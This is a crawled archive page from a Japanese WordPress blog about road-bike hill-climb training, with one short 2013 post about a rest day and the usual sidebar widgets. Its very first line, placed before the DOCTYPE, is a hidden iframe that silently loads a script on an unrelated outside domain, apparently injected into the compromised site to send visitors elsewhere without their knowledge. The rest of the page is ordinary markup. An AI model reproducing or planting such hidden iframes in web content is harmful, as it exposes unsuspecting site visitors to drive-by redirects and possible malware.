

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2013/08/15/
body_size: 9149
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>15 | 8月 | 2013 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>8月 15th, 2013</h1>
		
					<!-- Start: Post -->
			<div class="post-4668 post type-post status-publish format-standard hentry category-4">
				<h2><a href="https://blog.naokki.com/2013/08/15/4668/" rel="bookmark" title="休脚日ぃ">休脚日ぃ</a> </h2>
				<p class="post-meta"><span class="date">2013年8月15日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/08/15/4668/#comments">2</a></span> </p>
								<p>昨日の夜は40分流し 今朝は4時おきで1時間回して ご飯食べて、もう一回寝た。 それが スンゲ〜深い眠りだった希ガス おしまい</p>
				<p class="more"><a href="https://blog.naokki.com/2013/08/15/4668/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2013年8月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://blog.naokki.com/2013/08/01/" aria-label="2013年8月1日 に投稿を公開">1</a></td><td><a href="https://blog.naokki.com/2013/08/02/" aria-label="2013年8月2日 に投稿を公開">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/08/05/" aria-label="2013年8月5日 に投稿を公開">5</a></td><td><a href="https://blog.naokki.com/2013/08/06/" aria-label="2013年8月6日 に投稿を公開">6</a></td><td><a href="https://blog.naokki.com/2013/08/07/" aria-label="2013年8月7日 に投稿を公開">7</a></td><td><a href="https://blog.naokki.com/2013/08/08/" aria-label="2013年8月8日 に投稿を公開">8</a></td><td><a href="https://blog.naokki.com/2013/08/09/" aria-label="2013年8月9日 に投稿を公開">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/08/12/" aria-label="2013年8月12日 に投稿を公開">12</a></td><td>13</td><td><a href="https://blog.naokki.com/2013/08/14/" aria-label="2013年8月14日 に投稿を公開">14</a></td><td><a href="https://blog.naokki.com/2013/08/15/" aria-label="2013年8月15日 に投稿を公開">15</a></td><td><a href="https://blog.naokki.com/2013/08/16/" aria-label="2013年8月16日 に投稿を公開">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/08/19/" aria-label="2013年8月19日 に投稿を公開">19</a></td><td><a href="https://blog.naokki.com/2013/08/20/" aria-label="2013年8月20日 に投稿を公開">20</a></td><td><a href="https://blog.naokki.com/2013/08/21/" aria-label="2013年8月21日 に投稿を公開">21</a></td><td><a href="https://blog.naokki.com/2013/08/22/" aria-label="2013年8月22日 に投稿を公開">22</a></td><td><a href="https://blog.naokki.com/2013/08/23/" aria-label="2013年8月23日 に投稿を公開">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/08/26/" aria-label="2013年8月26日 に投稿を公開">26</a></td><td><a href="https://blog.naokki.com/2013/08/27/" aria-label="2013年8月27日 に投稿を公開">27</a></td><td><a href="https://blog.naokki.com/2013/08/28/" aria-label="2013年8月28日 に投稿を公開">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2013/07/">&laquo; 7月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2013/09/">9月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
